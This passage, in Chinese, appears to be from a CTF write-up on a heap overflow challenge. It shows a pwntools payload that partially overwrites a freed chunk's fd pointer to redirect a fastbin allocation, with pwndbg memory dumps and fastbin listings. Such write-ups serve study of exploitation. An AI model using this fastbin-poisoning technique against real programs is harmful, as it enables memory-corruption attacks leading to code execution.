 当我们编辑 idx0 后，确实已经将其指向idx4了。这里之所以可以成功是因为堆的始终是 4KB 对齐
的，所以idx 4的起始地址的第一个字节必然是0x80。
# edit idx 0 chunk to particial overwrite idx1's fd to point to idx4
payload = 0x10 * 'a' + p64(0) + p64(0x21) + p8(0x80)
fill(0, len(payload), payload)
因为存在溢出漏洞，所以可以通过编辑idx0的内容，从而将idx1的fd指针修
改为idx4的内存首地址，之所以可以定位idx内存地址，是因为linux中内存
最小的管理单位是内存页，一个内存页4kb大小，即0x1000个字节，这就导
致堆内存的首地址一定是0x1000的整数倍，
并且idx0123的chunk大小
均为0x20，所以idx的首地址
低一字节一定是0x80
修改成功后如下
pwndbg> x/20gx 0x55a03ca22000
0x55a03ca22000: 0x0000000000000000 0x0000000000000021
0x55a03ca22010: 0x6161616161616161 0x6161616161616161
0x55a03ca22020: 0x0000000000000000 0x0000000000000021
0x55a03ca22030: 0x000055a03ca22080 0x0000000000000000
0x55a03ca22040: 0x0000000000000000 0x0000000000000021
0x55a03ca22050: 0x0000000000000000 0x0000000000000000
0x55a03ca22060: 0x0000000000000000 0x0000000000000021
0x55a03ca22070: 0x0000000000000000 0x0000000000000000
0x55a03ca22080: 0x0000000000000000 0x0000000000000091
0x55a03ca22090: 0x0000000000000000 0x0000000000000000
pwndbg> fastbins
fastbins
0x20: 0x55a03ca22020 —▸ 0x55a03ca22080 ◂— 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
通过以上操作，将idx4加入到fastbin中，顶替了原本idx2的
位置，之后如果连续两次malloc(0x10)则第二次申请到的就
是idx4对应的chunk（前提是修改idx4的size）